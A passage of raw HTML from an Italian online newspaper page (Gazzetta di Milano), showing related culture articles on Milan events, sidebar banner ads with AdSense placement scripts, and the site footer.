</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lavoreremo-da-grandi-anteprima-martedi-3-uci-cinemas-bicocca-con-antonio-albanese/"  rel="bookmark" class="td-image-wrap " title="Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio Albanese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio Albanese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/UCI_LAVOREREMODAGRANDI_Ospitata_NL_1400x700_Bicocca.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lavoreremo-da-grandi-anteprima-martedi-3-uci-cinemas-bicocca-con-antonio-albanese/"  rel="bookmark" title="Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio Albanese">Lavoreremo da grandi, anteprima martedì 3 UCI Cinemas Bicocca con Antonio Albanese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/inaugurata-a-malpensa-mostra-fotografica-di-steve-mccurry/"  rel="bookmark" class="td-image-wrap " title="Inaugurata a Malpensa mostra fotografica di Steve McCurry" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurata a Malpensa mostra fotografica di Steve McCurry" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Caruso-750x500-1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/inaugurata-a-malpensa-mostra-fotografica-di-steve-mccurry/"  rel="bookmark" title="Inaugurata a Malpensa mostra fotografica di Steve McCurry">Inaugurata a Malpensa mostra fotografica di Steve McCurry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/igor-righetti-protagonista-al-marateale-arrivano-due-premi-per-cinema-e-radio/"  rel="bookmark" class="td-image-wrap " title="Igor Righetti protagonista al Marateale: arrivano due premi per cinema e radio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Igor Righetti protagonista al Marateale: arrivano due premi per cinema e radio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Igor-Righetti-durante-la-premiazione.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/igor-righetti-protagonista-al-marateale-arrivano-due-premi-per-cinema-e-radio/"  rel="bookmark" title="Igor Righetti protagonista al Marateale: arrivano due premi per cinema e radio">Igor Righetti protagonista al Marateale: arrivano due premi per cinema e radio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-scenari-alpini-al-museo-nazionale-di-fotografia/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, Scenari Alpini al Museo Nazionale di Fotografia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, Scenari Alpini al Museo Nazionale di Fotografia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/clipboard-0067.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-scenari-alpini-al-museo-nazionale-di-fotografia/"  rel="bookmark" title="Olimpiadi, Scenari Alpini al Museo Nazionale di Fotografia">Olimpiadi, Scenari Alpini al Museo Nazionale di Fotografia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/bar-spot-speciale-superbowl-venerdi-13-teatro-leonardo/"  rel="bookmark" class="td-image-wrap " title="Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/locbarspot.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/bar-spot-speciale-superbowl-venerdi-13-teatro-leonardo/"  rel="bookmark" title="Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo">Bar Spot Speciale Superbowl venerdì 13 Teatro Leonardo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-primo-museo-della-filosofia-al-mondo-giovedi-5-in-statale/"  rel="bookmark" class="td-image-wrap " title="Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/MF_Invito.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-primo-museo-della-filosofia-al-mondo-giovedi-5-in-statale/"  rel="bookmark" title="Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale">Il primo Museo della Filosofia al Mondo, giovedì 5 in Statale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/ziryab-4-5-febbraio-spazio-teatro-nohma/"  rel="bookmark" class="td-image-wrap " title="Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/ziryab.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/ziryab-4-5-febbraio-spazio-teatro-nohma/"  rel="bookmark" title="Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma">Ziryab, 4-5 febbraio Spazio Teatro No&#8217;hma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/la-firma-di-montblanc-sigilla-i-binari-del-lusso-a-milano/"  rel="bookmark" class="td-image-wrap " title="La Firma di Montblanc sigilla i binari del lusso a Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Firma di Montblanc sigilla i binari del lusso a Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/montblanc.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/la-firma-di-montblanc-sigilla-i-binari-del-lusso-a-milano/"  rel="bookmark" title="La Firma di Montblanc sigilla i binari del lusso a Milano">La Firma di Montblanc sigilla i binari del lusso a Milano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/migliore-valerio-mastandrea-agli-arcimboldi-7-e-8-febbraio/"  rel="bookmark" class="td-image-wrap " title="Migliore, Valerio Mastandrea agli Arcimboldi 7 e 8 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Migliore, Valerio Mastandrea agli Arcimboldi 7 e 8 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dsc_8552-credito-filippo-manzini-01-2025_54258690847_o.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/migliore-valerio-mastandrea-agli-arcimboldi-7-e-8-febbraio/"  rel="bookmark" title="Migliore, Valerio Mastandrea agli Arcimboldi 7 e 8 febbraio">Migliore, Valerio Mastandrea agli Arcimboldi 7 e 8 febbraio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-enel-story-tour-al-teatro-della-triennale/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, Enel Story tour al Teatro della Triennale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, Enel Story tour al Teatro della Triennale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Locandina-la-forza-dello-sport_Enel-Chora-Will-.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-enel-story-tour-al-teatro-della-triennale/"  rel="bookmark" title="Olimpiadi, Enel Story tour al Teatro della Triennale">Olimpiadi, Enel Story tour al Teatro della Triennale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-tuo-mondo-domani-al-milano-luiss-hub/"  rel="bookmark" class="td-image-wrap " title="Il tuo mondo, domani al Milano Luiss Hub" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il tuo mondo, domani al Milano Luiss Hub" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/foto_milano_luiss_hub_fossa-ortombina-nava.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-tuo-mondo-domani-al-milano-luiss-hub/"  rel="bookmark" title="Il tuo mondo, domani al Milano Luiss Hub">Il tuo mondo, domani al Milano Luiss Hub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/quel-che-non-sai-varese-storia-locale-samuele-corsalini/"  rel="bookmark" class="td-image-wrap " title="“Quel che non sai di Varese” &#8211; La Storia Locale di Samuele Corsalini" ><img class="entry-thumb" src="[data-uri]" alt="Samuele Corsalini" title="“Quel che non sai di Varese” &#8211; La Storia Locale di Samuele Corsalini" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Samuele-Corsalini_Varese.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/quel-che-non-sai-varese-storia-locale-samuele-corsalini/"  rel="bookmark" title="“Quel che non sai di Varese” &#8211; La Storia Locale di Samuele Corsalini">“Quel che non sai di Varese” &#8211; La Storia Locale di Samuele Corsalini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
